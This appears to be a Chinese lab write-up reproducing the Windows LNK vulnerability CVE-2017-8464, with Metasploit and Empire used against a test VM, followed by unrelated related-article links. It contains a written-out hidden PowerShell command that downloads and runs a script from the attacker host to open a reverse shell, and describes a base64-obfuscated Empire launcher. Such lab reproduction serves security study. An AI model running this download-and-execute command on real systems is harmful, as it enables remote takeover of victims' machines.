[Shell]CVE-2017-8464漏洞复现

0x01 漏洞原理

Windows系统通过解析 .LNK 后缀文件时,是使用二进制来解析的,而当恶意的二进制代码被系统识别执行的时候就可以实现远程代码执行,由于是在explorer.exe进程中运行的,所以load进内存的时候与当前用户具有相同的权限。

于是攻击者利用这一解析过程的漏洞,将包含恶意二进制的代码被附带进可移动驱动器(或远程共享过程中),受害者使用powershell解析 .LNK 文件后就会被黑客所控制。

成功利用此漏洞的攻击者可能会获得与本地用户相同的用户权限。

0x02 受影响版本

windows 7(32/64位)

windows 8(32/64位)

windows 8.1(32/64位)

windows 10(32/64位,RTM/TH2/RS1/RS2)

windows server 2008(32/64位/IA64)

windows server 2008 R2(64位/IA64)

windows server 2012

windows server 2012 R2

windows server 2016

windows Vista

0x03 漏洞利用1



运用Metasploit对目标主机所存在的漏洞进行利用。选用multi/handler监听模块,利用后可获取shell。

首先我们要准备好CVE-2017-8464的复现环境,kali虚拟机和windows server2008。

攻击机:kali IP:192.168.137.133

靶机:windows server2008 IP:192.168.137.132



3.1 打开kali终端,生成一个powershell文件



3.2 然后将生成的文件移动至/var/www/html目录下

3.3 开启apache服务



3.4 在网页尝试访问一下



3.5 访问没有问题,我们启动MSF,使用监听模块multi/handler,并配置好对应选项

3.6 然后开始监听



3.7 然后我们切换到windows server2008,创建一个快捷方式

我们在这里输入构造好的路径代码:

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.137.133/1.ps1');test.ps1"

3.8 点击下一步,然后点击完成,生成的就是一个powershell快捷方式

3.9 我们双击运行一下快捷方式,因为这个快捷方式秒退,无法截图,所以这里



就不贴图了,双击大家都会。然后我们切回kali虚拟机,发现已经反弹到了shell

0x04 漏洞利用2





4.1 使用Empire工具对Win10系统进行攻击,如下图所示:

4.2 这里会发现,帝国工具与msf有着差不多的样子。



然后我们使用Windows能够识别的脚本,即生成 .bat文件,然后立刻会存放在/tmp 下:

4.3 使用记事本打开bat脚本时,可以看到,恶意二进制代码使用base64加密:



4.4 将这个名为launcher.bat的文件在Windows中运行起来时,回到监听端口就可以看到目标主机已经上线 :



4.5 如此,Windows就获得了当前用户权限:

0x05 参考链接

2."震网三代" CVE-2017-8464 关于Powershell 漏洞复现

[Shell]CVE-2017-8464漏洞复现的更多相关文章

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

- Windows Shell远程执行代码漏洞((CVE-2018-8414)复现

0x00 SettingContent-ms文件介绍 .SettingContent-ms是在Windows 10中引入的一种文件类型,它的内容是XML格式进行编写的,主要用于创建Windows设 ...

- [Shell]CVE-2019-0708漏洞复现及修复补丁

0x01 漏洞原理 Windows系列服务器于2019年5月15号,被爆出高危漏洞,该漏洞影响范围较广,windows2003.windows2008.windows2008 R2.windows 7 ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现

tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现 一.漏洞前言 2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017 ...

- [漏洞复现]CVE-2018-4887 Flash 0day

1.漏洞概述 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 攻击者 ...

- [漏洞复现]CVE-2010-2883 Adobe Reader 打开pdf电脑即刻中招

1.漏洞概述: CVE-2010-2883漏洞原理:“Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行.” 影 ...

随机推荐

- java第一次笔试+面试总结

今天是自己第一次java笔试和面试,总体感觉比预期好一点. 笔试题第一面是问答题,主要考查java基础,一共有18题,我有6道题没有写出来.第二面主要是算法题,一共有8道题,我大概写出来4道题,第三面 ...

- ES6-promise实现异步请求

一.Promise是什么 简单说就是一个容器,里面保存着某个未来才会结束的事件(通常是一个异步操作)的结果. ES6规定,Promise对象是一个构造函数,用来生成Promise实例.Promise构 ...

- Scala 中 call by name & call by value 的区别

call by value:会先计算参数的值,然后再传递给被调用的函数 call by name:参数会到实际使用的时候才计算 定义方法 def return1():Int = { println(& ...

- 二进制部署kubernetes集群(下篇)

1.k8S核心资源管理方法 1.1.陈述式资源管理方法 1.1.1.管理名称空间资源 1.1.1.1.查看名称空间 [root@hdss7-21 ~]# kubectl get namespace N ...

- pringBoot2.0启用https协议

SpringBoot2.0之后,启用https协议的方式与1.*时有点儿不同,贴一下代码. 我的代码能够根据配置参数中的condition.http2https,确定是否启用https协议,如果启用h ...

- 从OkHttp的源码来看 HTTP

先来了解一下OkHttp的历史,最早是square公司觉得Android给的HttpClient这块的库不太好用,于是乎做了一层包装,再后来他们包装的这个库被Android官方给收回去了,而Andro ...

- webuploader只选择单张图片

webuploader只选择单张图片 一.总结 一句话总结: 在WebUploader.create中配置一下pick即可 pick: { id: '#filePicker', multiple:fa ...

- SpringBoot项目的异常

1.问题描述 创建springcloud 项目时候,main报错: Spring Boot Application in default package less… (Ctrl+F1)Inspecti ...

- 为什么Java那么火?

承德SEO:常居编程语言榜首的 Java 已有 20 多年历史,它的实用性.性能和向后兼容性都无可替代,即使是忽略它的“年龄”也依然稳居第一 如今的 Java 几乎占据了C语言曾拥有的地位,而C语言在 ...

- 58、springmvc-定制与接管SpringMVC

58.springmvc-定制与接管SpringMVC 定制SpringMVC: 1).@EnableWebMvc:开启SpringMVC定制配置功能: <mvc:annotation-driv ...